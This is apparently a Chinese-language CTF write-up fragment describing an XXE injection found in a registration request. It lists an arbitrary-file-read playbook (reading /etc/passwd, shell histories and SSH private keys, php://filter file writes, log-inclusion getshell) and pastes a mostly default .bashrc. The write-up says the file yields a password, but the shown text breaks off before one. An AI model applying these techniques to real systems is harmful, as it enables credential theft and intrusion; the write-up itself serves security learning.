
我们注册抓包:
?
733 x 5121898 x 1325
?


发现是这个样子,这很明显 XXE 注入了
?
?
733 x 5121898 x 1325
?

所以这里已经任意文件读取了
继续贴上我们任意文件读取的思路:
1.可以读取/etc/passwd或者知道用户名的前提下,可以看用户目录的历史命令啥的,看怎么cat的flag,flag名字是啥
2.可以看一下/root/.ssh/id_rsa或者/home/user/.ssh/id_rsa查看私钥 公钥文件`authorized_keys`

3.使用php伪协议写文件:
* 写文件:php://filter/write.base64-decode/resource=文件名&txt=写入内容的base64编码
* 如果写入成功的话可以直接查看,否则不成功
4日志包含getshell.
5.filterchains php gen
?保险起见,这里都用 php 伪协议去读,以为有的字符读不出来是没有回显的,发现只有?.profile?和?.bashrc?有东西
?
733 x 5121898 x 1325
?
?
733 x 5121898 x 1325
?
其中.bashrc 给了密码:
# ~/.bashrc: executed by bash(1) for non-login shells.
# see /usr/share/doc/bash/examples/startup-files (in the package bash-doc)
# for examples
# If not running interactively, don't do anything
case $- in
*i*) ;;
*) return;;
esac
# don't put duplicate lines or lines starting with space in the history.
# See bash(1) for more options
HISTCONTROL=ignoreboth
# append to the history file, don't overwrite it
shopt -s histappend
# for setting history length see HISTSIZE and HISTFILESIZE in bash(1)
HISTSIZE=1000
HISTFILESIZE=2000
# check the window size after each command and, if necessary,
# update the values of LINES and COLUMNS.
shopt -s checkwinsize
# If set, the pattern "**" used in a pathname expansion context will
# match all files and zero or more directories and subdirectories.
#shopt -s globstar
# make less more friendly for non-text input files, see lesspipe(1)
[ -x /usr/bin/lesspipe ] && eval "$(SHELL=/bin/sh lesspipe)"
# set variable identifying the chroot you work in (used in the prompt below)
if [ -z "${debian_chroot:-}" ] && [ -r /etc/debian_chroot ]; then
debian_chroot=$(cat /etc/debian_chroot)
fi
# set a fancy prompt (non-color, unless we know we "want" color)
case "$TERM" in
xterm-color|*-256color) color_prompt=yes;;
esac
# uncomment for a colored prompt, if the terminal has the capability; turned
# off by default to not distract the user: the focus in a terminal window
# should be on the output of commands, not on the prompt
#force_color_prompt=yes
if [ -n "$force_color_prompt" ]; then
if [ -x /usr/bin/tput ] && tput setaf 1 >&/dev/null; then
# We have color support; assume it's compliant with Ecma-48
# (ISO/IEC-6429). (Lack of such support is extremely rare, and such
# a case would tend to support setf rather than setaf.)
color_prompt=yes
else
color_prompt=
fi
fi
if [ "$color_prompt" = yes ]; then
PS1='${debian_chroot:+($debian_chroot)}\[\033[01;32m\]\u@\h\[\033[00m\]:\[\033[01;34m\]\w\[\033[00m\]\$ '
else
PS1='${debian_chroot:+($debian_chroot)}\u@\h:\w\$ '
fi
unset color_prompt force_color_prompt
# If this is an xterm set the title to user@host:dir
case "$TERM" in
xterm*|rxvt*)
PS1="\[\e]0;${debian_chroot:+($debian_chroot)}\u@\h: \w\a\]$PS1"
;;
*)
;;
esac
# enable color support of ls and also add handy aliases
if [ -x /usr/bin/dircolors ]; then
